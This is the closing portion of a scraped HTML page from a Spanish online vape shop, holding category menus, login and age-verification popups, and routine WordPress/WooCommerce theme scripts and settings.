<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-796 item-level-0" ><a href="https://vapenort.com/producto-categoria/e-liquids/" class="woodmart-nav-link"><span class="nav-link-text">E-Liquids</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" class="woodmart-nav-link">E-Liquids</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/sales-de-nicotina/" class="woodmart-nav-link">Sales de Nicotina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/cbd/" class="woodmart-nav-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-864 item-level-0" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/" class="woodmart-nav-link"><span class="nav-link-text">Baterias y Cargadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/baterias/" class="woodmart-nav-link">Baterías</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-877 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/cargadores/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
</ul><ul id="menu-menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11364 item-level-0" ><a href="https://vapenort.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-794 item-level-0" ><a href="https://vapenort.com/producto-categoria/vaporizadores/" class="woodmart-nav-link"><span class="nav-link-text">Vaporizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-de-inicio/" class="woodmart-nav-link">Kits de Inicio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" class="woodmart-nav-link">Kits Avanzados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/pods/" class="woodmart-nav-link">Pods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11617 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/descartables/" class="woodmart-nav-link">Descartables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-805 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/mods/" class="woodmart-nav-link">Mods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806 item-level-1" ><a href="https://vapenort.com/producto-categoria/vaporizadores/herbales/" class="woodmart-nav-link">Herbales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815 item-level-0" ><a href="https://vapenort.com/producto-categoria/atomizadores/" class="woodmart-nav-link"><span class="nav-link-text">Atomizadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11366 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/claromizadores/" class="woodmart-nav-link">Claromizadores</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13463 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-reparables/" class="woodmart-nav-link">Resistencias Reparables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/resistencias-comerciales/" class="woodmart-nav-link">Resistencias Comerciales</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11365 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rba/" class="woodmart-nav-link">RBA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-824 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rda/" class="woodmart-nav-link">RDA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rta/" class="woodmart-nav-link">RTA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836 item-level-1" ><a href="https://vapenort.com/producto-categoria/atomizadores/rdta/" class="woodmart-nav-link">RDTA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795 item-level-0" ><a href="https://vapenort.com/producto-categoria/accesorios/" class="woodmart-nav-link"><span class="nav-link-text">Accesorios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/pyrex/" class="woodmart-nav-link">Pyrex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/algodon/" class="woodmart-nav-link">Algodón</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853 item-level-1" ><a href="https://vapenort.com/producto-categoria/accesorios/kit-de-herramientas/" class="woodmart-nav-link">Kit de Herramientas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-796 item-level-0" ><a href="https://vapenort.com/producto-categoria/e-liquids/" class="woodmart-nav-link"><span class="nav-link-text">E-Liquids</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/e-liquids-e-liquids/" class="woodmart-nav-link">E-Liquids</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/sales-de-nicotina/" class="woodmart-nav-link">Sales de Nicotina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937 item-level-1" ><a href="https://vapenort.com/producto-categoria/e-liquids/cbd/" class="woodmart-nav-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-864 item-level-0" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/" class="woodmart-nav-link"><span class="nav-link-text">Baterias y Cargadores</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/baterias/" class="woodmart-nav-link">Baterías</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-877 item-level-1" ><a href="https://vapenort.com/producto-categoria/baterias-y-cargadores/cargadores/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Barra lateral de inicio de sesión">
				<div class="wd-heading">
					<span class="title">Entrar</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://vapenort.com/mi-cuenta/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2955fc88f6" /><input type="hidden" name="_wp_http_referer" value="/producto/shibumi-furuti/" />											<input type="hidden" name="redirect" value="https://vapenort.com/producto/shibumi-furuti/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Iniciar sesión">Iniciar sesión</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vapenort.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">¿Has perdido tu contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recordarme" aria-label="Recordarme" /> <span>Recordarme</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tienes cuenta aún?</p>
					<a href="https://vapenort.com/mi-cuenta/?action=register" class="btn create-account-button">Crear una cuenta</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Usamos cookies para mejorar tu experiencia en nuestro sitio web. Al navegar en él estás aceptando el uso de cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Aceptar</a>
					</div>
				</div>
			</div>
					<div class="wd-popup wd-age-verify wd-scroll-content color-scheme-dark" role="complementary" aria-label="Age verification">
				<div class="wd-age-verify-text reset-last-child">
					<h4>¿Eres mayor de 18 años?</h4>
Debe tener 18 años o más para ver la página. Por favor verifique su edad para ingresar.				</div>

				<div class="wd-age-verify-text-error reset-last-child">
					<h4 id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción" data-ved="2ahUKEwivpICMn9-DAxUur5UCHVb2C0QQ3ewLegQIBRAQ"><span class="Y2IQFc" lang="es">Acceso Prohibido </span></h4>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción" data-ved="2ahUKEwivpICMn9-DAxUur5UCHVb2C0QQ3ewLegQIBRAQ"><span class="Y2IQFc" lang="es">Tu acceso está restringido debido a tu edad.</span></p>				</div>

				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						Tengo 18 años o más					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						Soy menor de 18 años					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/comparar/","/mi-cuenta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
			
		
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Comparar productos">
			<a href="https://vapenort.com/comparar/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Comparar				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mi lista de deseos">
			<a href="https://vapenort.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Lista de deseos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Mi carrito">
			<a href="https://vapenort.com/carrito-2/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://vapenort.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58c48de49d2ac32f7540ad07e2c90635","fragment_name":"wc_fragments_58c48de49d2ac32f7540ad07e2c90635","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vapenort.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ca6b37cddd6c1fb146d3621b983c7651","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"Producto a\u00f1adido al carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Finalizar compra","loading":"Cargando...","countdown_days":"d\u00edas","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sg","cart_url":"https://vapenort.com/carrito-2/","ajaxurl":"https://vapenort.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Cerrar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ECerrar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Compartir en Facebook","pin_it":"Pinealo","tweet":"Share on X","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Estilo Personalizado","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. El tama\u00f1o de archivo permitido es 1 MB.","comment_images_count_text":"Puede cargar hasta 3 im\u00e1genes a su revisi\u00f3n.","single_product_comment_images_required":"no","comment_required_images_error_text":"Se requiere imagen.","comment_images_upload_mimes_text":"Solo se le permite cargar im\u00e1genes en formatos png, jpeg.","comment_images_added_count_text":"Se agregaron %s (s) im\u00e1genes","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://vapenort.com/","shop_url":"https://vapenort.com/tienda/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_58c48de49d2ac32f7540ad07e2c90635","fragment_name":"wc_fragments_58c48de49d2ac32f7540ad07e2c90635","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://vapenort.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"A\u00f1adir al carrito","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Limpiar","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b83571de5e","wishlist_fragments_nonce":"7e342a0fc9","wishlist_remove_notice":"\u00bfRealmente desea eliminar estos productos?","wishlist_hash_name":"woodmart_wishlist_hash_ef1765f0c0352ec4d9adb57ae83eac2e","wishlist_fragment_name":"woodmart_wishlist_fragments_ef1765f0c0352ec4d9adb57ae83eac2e","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://vapenort.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"yes","compare_page_nonce":"8262d7d62d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-style-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-elementor-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-elements-base-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-info-box-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-mobile-nav-dropdown-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-mod-login-form-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-bg-navigation-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/bg-navigation.min.css","wd-header-cart-side-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs